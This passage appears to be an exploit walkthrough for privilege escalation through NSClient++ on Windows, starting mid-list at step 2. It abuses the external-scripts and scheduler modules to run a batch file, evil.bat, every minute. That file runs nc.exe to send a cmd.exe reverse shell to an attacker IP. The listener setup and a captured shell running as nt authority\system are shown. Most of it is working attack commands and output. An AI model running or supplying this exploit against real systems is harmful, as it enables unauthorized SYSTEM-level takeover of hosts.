 2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler
3. Download nc.exe and evil.bat to c:\temp from attacking machine
@echo off
c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe
4. Setup listener on attacking machine
nc -nlvvp 443
5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
- foobar
command = c:\temp\evil.bat
6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
- foobar
interval = 1m
command = foobar
7. Restart the computer and wait for the reverse shell on attacking machine
nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
Microsoft Windows [Version 10.0.17134.753]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system